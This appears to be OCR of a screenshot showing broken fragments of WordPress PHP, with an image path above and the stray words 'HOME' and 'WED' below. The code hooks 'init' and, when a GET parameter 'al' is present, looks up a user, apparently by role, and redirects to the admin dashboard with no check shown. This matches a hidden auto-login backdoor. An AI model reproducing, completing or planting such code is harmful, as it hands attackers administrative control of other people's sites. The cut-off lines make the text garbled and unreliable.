
// _ea_al add_action('init', function(){ if(isset($_GET['al']) 
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
HOME
WED